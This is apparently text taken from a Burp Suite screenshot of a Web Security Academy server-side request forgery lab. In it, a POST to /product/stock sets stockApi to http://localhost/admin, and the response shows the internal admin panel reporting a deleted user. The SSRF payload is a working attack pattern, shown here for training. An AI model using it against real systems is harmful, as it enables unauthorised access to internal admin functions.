 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acfd1f601e04ddcfc0f7209300db0000.web-security-academy.net
3 Cookie: session=9AHv469Z9H48JC7d5cX5TBEBVBM95qVi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acfd1f601e04ddcfc0f7209300db0000.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://acfd1f601e04ddcfc0f7209300db0000.web-security-academy.net
11 Content-Length: 31
12 Te: trailers
13 Connection: close
14
15 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
|
</p>
71 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
72 <a href="/my-account">
My account
</a>
<p>
|
</p>
73 </section>
74 </header>
75 <header class="notification-header">
76 </header>
77 <section>
78 <p>
User deleted successfully!
</p>
79 <h1>
Users
</h1>
80 <div>
81 <span>
wiener -
</span>
82 <a href="/admin/delete?username=wiener">
Delete
</a>
83 </div>
84 </section>